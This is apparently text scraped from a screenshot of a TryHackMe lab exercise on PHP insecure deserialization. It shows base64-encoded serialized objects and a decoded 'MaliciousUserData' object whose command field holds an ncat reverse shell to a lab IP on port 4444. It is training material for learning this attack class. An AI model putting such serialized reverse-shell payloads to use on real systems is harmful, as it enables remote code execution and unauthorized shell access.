 Serialised Data Viewer
10.10.195.99/case2/?decode=TzoxNzoiTWFsaWNpb3VzVXNlckRhdGEi
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Refresh Firefox...
Serialised Data Viewer
Base64 Encoded Serialized Data:
TzoxNzoiTWFsaWNpb3VzVXNlckRhdGEiOjE6e3M6NzoiY29tbWFuZCI7czozODoibmNhdCAtbnYgMTAuMTAuMTkwLjIxNyA0NDQ0IC1lIC9iaW4vc
Base64 Encoded Serialized Data:
TzoxNzoiTWFsaWNpb3VzVXNlckRhdGEiOjE6e3M6NzoiY29tbWFuZCI7czozNzoibmNhdCAtbnYgMTAuMTAuMTk1Ljk5IDQ0NDQgLWUgL2Jpb
Serialized Data:
O:17:"MaliciousUserData":1:{s:7:"command";s:37:"ncat -nv 10.10.195.99 4444 -e /bin/sh";}
Deserialized Object:
MaliciousUserData Object
(
[command] => ncat -nv 10.10.195.99 4444 -e /bin/sh
)